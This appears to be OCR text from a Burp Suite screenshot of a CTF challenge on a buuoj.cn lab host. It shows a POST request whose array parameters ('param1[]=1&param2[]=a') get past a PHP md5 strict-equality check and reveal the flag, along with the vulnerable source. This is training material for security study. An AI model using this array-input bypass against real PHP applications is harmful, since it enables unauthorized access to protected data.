 Request
Pretty Raw \n Actions
Select extension...
1 POST /level114.php HTTP/1.1
2 Host:
c994eb9d-1111-4b77-bd50-ef3060964b47.node4.buuoj.cn:8
1
3 Content-Length: 21
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://c994eb9d-1111-4b77-bd50-ef3060964b47.node4.buu
oj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
10 Referer:
http://c994eb9d-1111-4b77-bd50-ef3060964b47.node4.buu
oj.cn:81/level114.php?
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
13 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49
f6a95f
14 Connection: close
15
16 param1[]=1&param2[]=a
Response
Pretty Raw Render \n Actions
Select extension...
5 Connection: close
6 X-Powered-By: PHP/7.3.13
7 Content-Length: 1507
8
9 <code>
<span style="color: #000000">
10 <span style="color: #0000BB">&lt;?php<br />
error_reporting</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">0</span>
<span style="color: #007700">);<br />
include&nbsp;</span>
<span style="color: #DD0000">"flag.php"</span>
<span style="color: #007700">;<br />
<br />
</span>
<span style="color: #0000BB">highlight_file</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">__FILE__</span>
<span style="color: #007700">);<br />
<br />
if(</span>
<span style="color: #0000BB">$_POST</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'param1'</span>
<span style="color: #007700">]!==</span>
<span style="color: #0000BB">$_POST</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'param2'</span>
<span style="color: #007700">]&amp;&amp;</span>
<span style="color: #0000BB">md5</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_POST</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'param1'</span>
<span style="color: #007700">])===</span>
<span style="color: #0000BB">md5</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_POST</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'param2'</span>
<span style="color: #007700">])){<br />
&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span>
<span style="color: #0000BB">$flag</span>
<span style="color: #007700">;<br />
}</span>
11 </span>
12 </code>
flag{7dd6f1cf-ad99-43b4-9873-7e7b5dfa2d26}
13